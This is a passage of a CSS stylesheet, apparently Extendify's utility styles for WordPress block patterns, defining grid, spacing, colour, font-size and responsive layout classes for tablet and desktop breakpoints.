        > .wp-block-column:not([style*="margin"]) {
    /* no suggestion */
    margin-left: 0 !important;
  }

  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column {
    flex-basis: 100% !important; /* Required to negate core/columns flex-basis */
  }

  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column:not(:last-child) {
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }
}

.direction-rtl {
  direction: rtl !important;
}

.direction-ltr {
  direction: ltr !important;
}

/* Use "is-style-" prefix to support adding this style to the core/list block */

.is-style-inline-list {
  padding-left: 0 !important;
}

.is-style-inline-list li {
  /* no suggestion */
  list-style-type: none !important;
}

@media (min-width: 782px) {
  .is-style-inline-list li {
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
    display: inline !important;
  }
}

.is-style-inline-list li:first-child {
  /* no suggestion */
}

@media (min-width: 782px) {
  .is-style-inline-list li:first-child {
    margin-left: 0 !important;
  }
}

.is-style-inline-list li:last-child {
  /* no suggestion */
}

@media (min-width: 782px) {
  .is-style-inline-list li:last-child {
    margin-right: 0 !important;
  }
}

.bring-to-front {
  position: relative !important;
  z-index: 10 !important;
}

.text-stroke {
  -webkit-text-stroke-width: var(
        --wp--custom--typography--text-stroke-width,
        2px
    ) !important;
  -webkit-text-stroke-color: var(--wp--preset--color--background) !important;
}

.text-stroke--primary {
  -webkit-text-stroke-width: var(
        --wp--custom--typography--text-stroke-width,
        2px
    ) !important;
  -webkit-text-stroke-color: var(--wp--preset--color--primary) !important;
}

.text-stroke--secondary {
  -webkit-text-stroke-width: var(
        --wp--custom--typography--text-stroke-width,
        2px
    ) !important;
  -webkit-text-stroke-color: var(--wp--preset--color--secondary) !important;
}

.editor\:no-caption .block-editor-rich-text__editable {
  display: none !important;
}

.editor\:no-inserter > .block-list-appender,
.editor\:no-inserter .wp-block-group__inner-container > .block-list-appender {
  display: none !important;
}

.editor\:no-inserter .wp-block-cover__inner-container > .block-list-appender {
  display: none !important;
}

.editor\:no-inserter .wp-block-column:not(.is-selected) > .block-list-appender {
  display: none !important;
}

.editor\:no-resize .components-resizable-box__handle::after,
.editor\:no-resize .components-resizable-box__side-handle::before,
.editor\:no-resize .components-resizable-box__handle {
  display: none !important;
  pointer-events: none !important;
}

.editor\:no-resize .components-resizable-box__container {
  display: block !important;
}

.editor\:pointer-events-none {
  pointer-events: none !important;
}

.is-style-angled {
  /* no suggestion */
  align-items: center !important;
  justify-content: flex-end !important;
}

.ext .is-style-angled > [class*="_inner-container"] {
  align-items: center !important;
}

.is-style-angled .wp-block-cover__image-background,
.is-style-angled .wp-block-cover__video-background {
  /* no suggestion */
  -webkit-clip-path: polygon(0 0, 30% 0%, 50% 100%, 0% 100%) !important;
          clip-path: polygon(0 0, 30% 0%, 50% 100%, 0% 100%) !important;
  z-index: 1 !important;
}

@media (min-width: 782px) {
  .is-style-angled .wp-block-cover__image-background,
    .is-style-angled .wp-block-cover__video-background {
    /* no suggestion */
    -webkit-clip-path: polygon(0 0, 55% 0%, 65% 100%, 0% 100%) !important;
            clip-path: polygon(0 0, 55% 0%, 65% 100%, 0% 100%) !important;
  }
}

.has-foreground-color {
  /* no suggestion */
  color: var(--wp--preset--color--foreground, #000) !important;
}

.has-foreground-background-color {
  /* no suggestion */
  background-color: var(--wp--preset--color--foreground, #000) !important;
}

.has-background-color {
  /* no suggestion */
  color: var(--wp--preset--color--background, #fff) !important;
}

.has-background-background-color {
  /* no suggestion */
  background-color: var(--wp--preset--color--background, #fff) !important;
}

.has-primary-color {
  /* no suggestion */
  color: var(--wp--preset--color--primary, #4b5563) !important;
}

.has-primary-background-color {
  /* no suggestion */
  background-color: var(--wp--preset--color--primary, #4b5563) !important;
}

.has-secondary-color {
  /* no suggestion */
  color: var(--wp--preset--color--secondary, #9ca3af) !important;
}

.has-secondary-background-color {
  /* no suggestion */
  background-color: var(--wp--preset--color--secondary, #9ca3af) !important;
}

/* Ensure themes that target specific elements use the right colors */

.ext.has-text-color p,
.ext.has-text-color h1,
.ext.has-text-color h2,
.ext.has-text-color h3,
.ext.has-text-color h4,
.ext.has-text-color h5,
.ext.has-text-color h6 {
  /* no suggestion */
  color: currentColor !important;
}

.has-white-color {
  /* no suggestion */
  color: var(--wp--preset--color--white, #fff) !important;
}

.has-black-color {
  /* no suggestion */
  color: var(--wp--preset--color--black, #000) !important;
}

.has-ext-foreground-background-color {
  /* no suggestion */
  background-color: var(
        --wp--preset--color--foreground,
        var(--wp--preset--color--black, #000)
    ) !important;
}

.has-ext-primary-background-color {
  /* no suggestion */
  background-color: var(
        --wp--preset--color--primary,
        var(--wp--preset--color--cyan-bluish-gray, #000)
    ) !important;
}

/* Fix button borders with specified background colors */

.wp-block-button__link.has-black-background-color {
  /* no suggestion */
  border-color: var(--wp--preset--color--black, #000) !important;
}

.wp-block-button__link.has-white-background-color {
  /* no suggestion */
  border-color: var(--wp--preset--color--white, #fff) !important;
}

.has-ext-small-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-small) !important;
}

.has-ext-medium-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-medium) !important;
}

.has-ext-large-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-large) !important;
  line-height: 1.2 !important;
}

.has-ext-x-large-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-x-large) !important;
  line-height: 1 !important;
}

.has-ext-xx-large-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-xx-large) !important;
  line-height: 1 !important;
}

/* Line height */

.has-ext-x-large-font-size:not([style*="line-height"]) {
  /* no suggestion */
  line-height: 1.1 !important;
}

.has-ext-xx-large-font-size:not([style*="line-height"]) {
  /* no suggestion */
  line-height: 1.1 !important;
}

.ext .wp-block-group > * {
  /* Line height */
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

.ext .wp-block-group > * + * {
  margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  margin-bottom: 0 !important;
}

.ext h2 {
  margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.has-ext-x-large-font-size + p,
.has-ext-x-large-font-size + h3 {
  margin-top: 0.5rem !important;
}

.ext .wp-block-buttons > .wp-block-button.wp-block-button__width-25 {
  width: calc(25% - var(--wp--style--block-gap, 0.5em) * 0.75) !important;
  min-width: 12rem !important;
}

/* Classic themes use an inner [class*="_inner-container"] that our utilities cannot directly target, so we need to do so with a few */

.ext .ext-grid > [class*="_inner-container"] {
  /* no suggestion */
  display: grid !important;
}

/* Unhinge grid for container blocks in classic themes, and < 5.9 */

.ext > [class*="_inner-container"] > .ext-grid:not([class*="columns"]),
.ext
    > [class*="_inner-container"]
    > .wp-block
    > .ext-grid:not([class*="columns"]) {
  /* no suggestion */
  display: initial !important;
}

/* Grid Columns */

.ext .ext-grid-cols-1 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-2 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-3 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-4 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-5 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-6 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(6, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-7 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(7, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-8 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(8, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-9 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(9, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-10 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(10, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-11 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(11, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-12 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-13 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(13, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-none > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: none !important;
}

/* Grid Rows */

.ext .ext-grid-rows-1 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(1, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-2 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(2, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-3 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(3, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-4 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(4, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-5 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(5, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-6 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(6, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-none > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: none !important;
}

/* Align */

.ext .ext-items-start > [class*="_inner-container"] {
  align-items: flex-start !important;
}

.ext .ext-items-end > [class*="_inner-container"] {
  align-items: flex-end !important;
}

.ext .ext-items-center > [class*="_inner-container"] {
  align-items: center !important;
}

.ext .ext-items-baseline > [class*="_inner-container"] {
  align-items: baseline !important;
}

.ext .ext-items-stretch > [class*="_inner-container"] {
  align-items: stretch !important;
}

.ext.wp-block-group > *:last-child {
  /* no suggestion */
  margin-bottom: 0 !important;
}

/* For <5.9 */

.ext .wp-block-group__inner-container {
  /* no suggestion */
  padding: 0 !important;
}

.ext.has-background {
  /* no suggestion */
  padding-left: var(--wp--style--block-gap, 1.75rem) !important;
  padding-right: var(--wp--style--block-gap, 1.75rem) !important;
}

/* Fallback for classic theme group blocks */

.ext *[class*="inner-container"] > .alignwide *[class*="inner-container"],
.ext
    *[class*="inner-container"]
    > [data-align="wide"]
    *[class*="inner-container"] {
  /* no suggestion */
  max-width: var(--responsive--alignwide-width, 120rem) !important;
}

.ext *[class*="inner-container"] > .alignwide *[class*="inner-container"] > *,
.ext
    *[class*="inner-container"]
    > [data-align="wide"]
    *[class*="inner-container"]
    > * {
  /* no suggestion */
}

.ext *[class*="inner-container"] > .alignwide *[class*="inner-container"] > *, .ext
    *[class*="inner-container"]
    > [data-align="wide"]
    *[class*="inner-container"]
    > * {
  max-width: 100% !important;
}

/* Ensure image block display is standardized */

.ext .wp-block-image {
  /* no suggestion */
  position: relative !important;
  text-align: center !important;
}

.ext .wp-block-image img {
  /* no suggestion */
  display: inline-block !important;
  vertical-align: middle !important;
}

body {
  /* no suggestion */
  /* We need to abstract this out of tailwind.config because clamp doesnt translate with negative margins */
  --extendify--spacing--large: var(
        --wp--custom--spacing--large,
        clamp(2em, 8vw, 8em)
    ) !important;
  /* Add pattern preset font sizes */
  --wp--preset--font-size--ext-small: 1rem !important;
  --wp--preset--font-size--ext-medium: 1.125rem !important;
  --wp--preset--font-size--ext-large: clamp(1.65rem, 3.5vw, 2.15rem) !important;
  --wp--preset--font-size--ext-x-large: clamp(3rem, 6vw, 4.75rem) !important;
  --wp--preset--font-size--ext-xx-large: clamp(3.25rem, 7.5vw, 5.75rem) !important;
  /* Fallbacks for pre 5.9 themes */
  --wp--preset--color--black: #000 !important;
  --wp--preset--color--white: #fff !important;
}

.ext * {
  box-sizing: border-box !important;
}

/* Astra: Remove spacer block visuals in the library */

.block-editor-block-preview__content-iframe
    .ext
    [data-type="core/spacer"]
    .components-resizable-box__container {
  /* no suggestion */
  background: transparent !important;
}

.block-editor-block-preview__content-iframe
    .ext
    [data-type="core/spacer"]
    .block-library-spacer__resize-container::before {
  /* no suggestion */
  display: none !important;
}

/* Twenty Twenty adds a lot of margin automatically to blocks. We only want our own margin added to our patterns. */

.ext .wp-block-group__inner-container figure.wp-block-gallery.alignfull {
  /* no suggestion */
  margin-top: unset !important;
  margin-bottom: unset !important;
}

/* Ensure no funky business is assigned to alignwide */

.ext .alignwide {
  /* no suggestion */
  margin-left: auto !important;
  margin-right: auto !important;
}

/* Negate blockGap being inappropriately assigned in the editor */

.is-root-container.block-editor-block-list__layout
    > [data-align="full"]:not(:first-of-type)
    > .ext-my-0,
.is-root-container.block-editor-block-list__layout
    > [data-align="wide"]
    > .ext-my-0:not([style*="margin"]) {
  /* no suggestion */
  margin-top: calc(-1 * var(--wp--style--block-gap, 28px)) !important;
}

/* Ensure vh content in previews looks taller */

.block-editor-block-preview__content-iframe .preview\:min-h-50 {
  /* no suggestion */
  min-height: 50vw !important;
}

.block-editor-block-preview__content-iframe .preview\:min-h-60 {
  /* no suggestion */
  min-height: 60vw !important;
}

.block-editor-block-preview__content-iframe .preview\:min-h-70 {
  /* no suggestion */
  min-height: 70vw !important;
}

.block-editor-block-preview__content-iframe .preview\:min-h-80 {
  /* no suggestion */
  min-height: 80vw !important;
}

.block-editor-block-preview__content-iframe .preview\:min-h-100 {
  /* no suggestion */
  min-height: 100vw !important;
}

/*  Removes excess margin when applied to the alignfull parent div in Block Themes */

.ext-mr-0.alignfull:not([style*="margin"]):not([style*="margin"]) {
  /* no suggestion */
  margin-right: 0 !important;
}

.ext-ml-0:not([style*="margin"]):not([style*="margin"]) {
  /* no suggestion */
  margin-left: 0 !important;
}

/*  Ensures fullwidth blocks display properly in the editor when margin is zeroed out */

.is-root-container
    .wp-block[data-align="full"]
    > .ext-mx-0:not([style*="margin"]):not([style*="margin"]) {
  /* no suggestion */
  margin-right: calc(1 * var(--wp--custom--spacing--outer, 0)) !important;
  margin-left: calc(1 * var(--wp--custom--spacing--outer, 0)) !important;
  overflow: hidden !important;
  width: unset !important;
}

@media (min-width: 782px) {
  .tablet\:ext-absolute {
    position: absolute !important;
  }

  .tablet\:ext-relative {
    position: relative !important;
  }

  .tablet\:ext-top-base {
    top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-top-lg {
    top: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--top-base {
    top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--top-lg {
    top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-right-base {
    right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-right-lg {
    right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--right-base {
    right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--right-lg {
    right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-bottom-base {
    bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-bottom-lg {
    bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--bottom-base {
    bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--bottom-lg {
    bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-left-base {
    left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-left-lg {
    left: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--left-base {
    left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--left-lg {
    left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-order-1 {
    order: 1 !important;
  }

  .tablet\:ext-order-2 {
    order: 2 !important;
  }

  .tablet\:ext-m-0:not([style*="margin"]) {
    margin: 0 !important;
  }

  .tablet\:ext-m-auto:not([style*="margin"]) {
    margin: auto !important;
  }

  .tablet\:ext-m-base:not([style*="margin"]) {
    margin: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-m-lg:not([style*="margin"]) {
    margin: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--m-base:not([style*="margin"]) {
    margin: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--m-lg:not([style*="margin"]) {
    margin: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-mx-0:not([style*="margin"]) {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }

  .tablet\:ext-mx-auto:not([style*="margin"]) {
    margin-left: auto !important;
    margin-right: auto !important;
  }

  .tablet\:ext-mx-base:not([style*="margin"]) {
    margin-left: var(--wp--style--block-gap, 1.75rem) !important;
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-mx-lg:not([style*="margin"]) {
    margin-left: var(--extendify--spacing--large, 3rem) !important;
    margin-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--mx-base:not([style*="margin"]) {
    margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
    margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--mx-lg:not([style*="margin"]) {
    margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
    margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-my-0:not([style*="margin"]) {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }

  .tablet\:ext-my-auto:not([style*="margin"]) {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }

  .tablet\:ext-my-base:not([style*="margin"]) {
    margin-top: var(--wp--style--block-gap, 1.75rem) !important;
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-my-lg:not([style*="margin"]) {
    margin-top: var(--extendify--spacing--large, 3rem) !important;
    margin-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--my-base:not([style*="margin"]) {
    margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
    margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--my-lg:not([style*="margin"]) {
    margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
    margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-mt-0:not([style*="margin"]) {
    margin-top: 0 !important;
  }

  .tablet\:ext-mt-auto:not([style*="margin"]) {
    margin-top: auto !important;
  }

  .tablet\:ext-mt-base:not([style*="margin"]) {
    margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-mt-lg:not([style*="margin"]) {
    margin-top: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--mt-base:not([style*="margin"]) {
    margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--mt-lg:not([style*="margin"]) {
    margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-mr-0:not([style*="margin"]) {
    margin-right: 0 !important;
  }

  .tablet\:ext-mr-auto:not([style*="margin"]) {
    margin-right: auto !important;
  }

  .tablet\:ext-mr-base:not([style*="margin"]) {
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-mr-lg:not([style*="margin"]) {
    margin-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--mr-base:not([style*="margin"]) {
    margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--mr-lg:not([style*="margin"]) {
    margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-mb-0:not([style*="margin"]) {
    margin-bottom: 0 !important;
  }

  .tablet\:ext-mb-auto:not([style*="margin"]) {
    margin-bottom: auto !important;
  }

  .tablet\:ext-mb-base:not([style*="margin"]) {
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-mb-lg:not([style*="margin"]) {
    margin-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--mb-base:not([style*="margin"]) {
    margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--mb-lg:not([style*="margin"]) {
    margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-ml-0:not([style*="margin"]) {
    margin-left: 0 !important;
  }

  .tablet\:ext-ml-auto:not([style*="margin"]) {
    margin-left: auto !important;
  }

  .tablet\:ext-ml-base:not([style*="margin"]) {
    margin-left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-ml-lg:not([style*="margin"]) {
    margin-left: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--ml-base:not([style*="margin"]) {
    margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--ml-lg:not([style*="margin"]) {
    margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-block {
    display: block !important;
  }

  .tablet\:ext-inline-block {
    display: inline-block !important;
  }

  .tablet\:ext-inline {
    display: inline !important;
  }

  .tablet\:ext-flex {
    display: flex !important;
  }

  .tablet\:ext-inline-flex {
    display: inline-flex !important;
  }

  .tablet\:ext-grid {
    display: grid !important;
  }

  .tablet\:ext-inline-grid {
    display: inline-grid !important;
  }

  .tablet\:ext-hidden {
    display: none !important;
  }

  .tablet\:ext-w-auto {
    width: auto !important;
  }

  .tablet\:ext-w-full {
    width: 100% !important;
  }

  .tablet\:ext-max-w-full {
    max-width: 100% !important;
  }

  .tablet\:ext-flex-1 {
    flex: 1 1 0% !important;
  }

  .tablet\:ext-flex-auto {
    flex: 1 1 auto !important;
  }

  .tablet\:ext-flex-initial {
    flex: 0 1 auto !important;
  }

  .tablet\:ext-flex-none {
    flex: none !important;
  }

  .tablet\:ext-flex-shrink-0 {
    flex-shrink: 0 !important;
  }

  .tablet\:ext-flex-shrink {
    flex-shrink: 1 !important;
  }

  .tablet\:ext-flex-grow-0 {
    flex-grow: 0 !important;
  }

  .tablet\:ext-flex-grow {
    flex-grow: 1 !important;
  }

  .tablet\:ext-list-none {
    list-style-type: none !important;
  }

  .tablet\:ext-grid-cols-1 {
    grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-4 {
    grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-5 {
    grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-6 {
    grid-template-columns: repeat(6, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-7 {
    grid-template-columns: repeat(7, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-8 {
    grid-template-columns: repeat(8, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-9 {
    grid-template-columns: repeat(9, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-10 {
    grid-template-columns: repeat(10, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-11 {
    grid-template-columns: repeat(11, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-12 {
    grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-none {
    grid-template-columns: none !important;
  }

  .tablet\:ext-flex-row {
    flex-direction: row !important;
  }

  .tablet\:ext-flex-row-reverse {
    flex-direction: row-reverse !important;
  }

  .tablet\:ext-flex-col {
    flex-direction: column !important;
  }

  .tablet\:ext-flex-col-reverse {
    flex-direction: column-reverse !important;
  }

  .tablet\:ext-flex-wrap {
    flex-wrap: wrap !important;
  }

  .tablet\:ext-flex-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }

  .tablet\:ext-flex-nowrap {
    flex-wrap: nowrap !important;
  }

  .tablet\:ext-items-start {
    align-items: flex-start !important;
  }

  .tablet\:ext-items-end {
    align-items: flex-end !important;
  }

  .tablet\:ext-items-center {
    align-items: center !important;
  }

  .tablet\:ext-items-baseline {
    align-items: baseline !important;
  }

  .tablet\:ext-items-stretch {
    align-items: stretch !important;
  }

  .tablet\:ext-justify-start {
    justify-content: flex-start !important;
  }

  .tablet\:ext-justify-end {
    justify-content: flex-end !important;
  }

  .tablet\:ext-justify-center {
    justify-content: center !important;
  }

  .tablet\:ext-justify-between {
    justify-content: space-between !important;
  }

  .tablet\:ext-justify-around {
    justify-content: space-around !important;
  }

  .tablet\:ext-justify-evenly {
    justify-content: space-evenly !important;
  }

  .tablet\:ext-justify-items-start {
    justify-items: start !important;
  }

  .tablet\:ext-justify-items-end {
    justify-items: end !important;
  }

  .tablet\:ext-justify-items-center {
    justify-items: center !important;
  }

  .tablet\:ext-justify-items-stretch {
    justify-items: stretch !important;
  }

  .tablet\:ext-justify-self-auto {
    justify-self: auto !important;
  }

  .tablet\:ext-justify-self-start {
    justify-self: start !important;
  }

  .tablet\:ext-justify-self-end {
    justify-self: end !important;
  }

  .tablet\:ext-justify-self-center {
    justify-self: center !important;
  }

  .tablet\:ext-justify-self-stretch {
    justify-self: stretch !important;
  }

  .tablet\:ext-p-0:not([style*="padding"]) {
    padding: 0 !important;
  }

  .tablet\:ext-p-base:not([style*="padding"]) {
    padding: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-p-lg:not([style*="padding"]) {
    padding: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-px-0:not([style*="padding"]) {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }

  .tablet\:ext-px-base:not([style*="padding"]) {
    padding-left: var(--wp--style--block-gap, 1.75rem) !important;
    padding-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-px-lg:not([style*="padding"]) {
    padding-left: var(--extendify--spacing--large, 3rem) !important;
    padding-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-py-0:not([style*="padding"]) {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }

  .tablet\:ext-py-base:not([style*="padding"]) {
    padding-top: var(--wp--style--block-gap, 1.75rem) !important;
    padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-py-lg:not([style*="padding"]) {
    padding-top: var(--extendify--spacing--large, 3rem) !important;
    padding-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-pt-0:not([style*="padding"]) {
    padding-top: 0 !important;
  }

  .tablet\:ext-pt-base:not([style*="padding"]) {
    padding-top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-pt-lg:not([style*="padding"]) {
    padding-top: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-pr-0:not([style*="padding"]) {
    padding-right: 0 !important;
  }

  .tablet\:ext-pr-base:not([style*="padding"]) {
    padding-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-pr-lg:not([style*="padding"]) {
    padding-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-pb-0:not([style*="padding"]) {
    padding-bottom: 0 !important;
  }

  .tablet\:ext-pb-base:not([style*="padding"]) {
    padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-pb-lg:not([style*="padding"]) {
    padding-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-pl-0:not([style*="padding"]) {
    padding-left: 0 !important;
  }

  .tablet\:ext-pl-base:not([style*="padding"]) {
    padding-left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-pl-lg:not([style*="padding"]) {
    padding-left: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-text-left {
    text-align: left !important;
  }

  .tablet\:ext-text-center {
    text-align: center !important;
  }

  .tablet\:ext-text-right {
    text-align: right !important;
  }
}

@media (min-width: 1080px) {
  .desktop\:ext-absolute {
    position: absolute !important;
  }

  .desktop\:ext-relative {
    position: relative !important;
  }

  .desktop\:ext-top-base {
    top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-top-lg {
    top: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--top-base {
    top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--top-lg {
    top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-right-base {
    right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-right-lg {
    right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--right-base {
    right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--right-lg {
    right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-bottom-base {
    bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

